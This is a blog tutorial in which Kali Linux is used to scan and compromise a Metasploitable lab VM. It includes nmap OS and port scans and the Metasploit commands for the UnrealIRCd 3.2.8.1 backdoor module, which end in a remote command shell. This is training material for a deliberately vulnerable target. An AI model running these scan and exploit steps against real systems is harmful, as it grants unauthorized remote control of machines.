Welcome !
Metasploitable Guide 2 : Scanning & Attacking Approach /w KALI LINUX, section i
- Initially, we did setup Metasploitable in guide 1. Now, before moving ahead, setup Kali Linux in VM. In any confusion, refer to Guide 1. (I assume, you can setup OS in VMs.)
- Image given below shows that Kali Linux is ready in VM. Next point, NETWORK ADAPTER is changed to BRIDGED. (Do this change to both Kali and Metasploitable)
- Kali Linux will be ATTACKER's Machine and Metasploitable will be victim.
- Power On both machines.

- After both system starts, run command 'ifconfig'. (In kali, go to terminal and run command). Refer to images below.
- Here, while seeing these 2 images, we can conclude more details. But, right now notice those highlighted text/commands/numbers. Moreover, remember that IP '192.168.100.2' from upper image (metasploitable)
- Run following NMAP command in terminal of kali linux.(ip assigned at last is of metasploitable)
nmap -O 192.168.100.2
Refer image below.
- These 2 images shows result of above command. Above command is executed to find out OS running in victim's machine. See second image, for clear detail.
- Let's dig more, following command scans all TCP ports on Metasploitable.
nmap -p0-65535 192.168.100.2
Now, lets see some about, "UnrealIRCD 3.2.8.1 Backdoor Command Execution"
- Now, We will get access to Metasploitable via Kali Linux MSF Console, after some steps. Watch below.
- Notice ip of your metasploitable. In my case it is (192.168.100.9) for now.
- Open Kali, Go to Terminal and type msfconsole and hit enter (refer image below):
msfconsole
- Once MSF loads, screen like below will appear.
- Write following command and press enter.
use exploit/unix/irc/unreal_ircd_3281_backdoor
(Screen like below will appear)
show options
(Screen like below will appear)
- Write following 2 commands. (Type 1st one and press enter, then type second one and press enter. Refer to image below.
set RHOST 192.168.100.9
exploit
- Now, after Exploit, following screen will be seen. (Notice : Command Shell Session 1 opened)
Bingo, You're in now.
Execute anything from kali linux.
Metasploitable is now under your control.
- Refer to image below. I've ran 'ifconfig' command. That ip shown there is not of kali linux, it's of Metasploitable. You know that right ?
- Again, I've ran some commands to see contents of directory in metasploitable. (via kali linux)
First image below shows result in kali linux. 2nd image below shows proof.














Comments
Post a Comment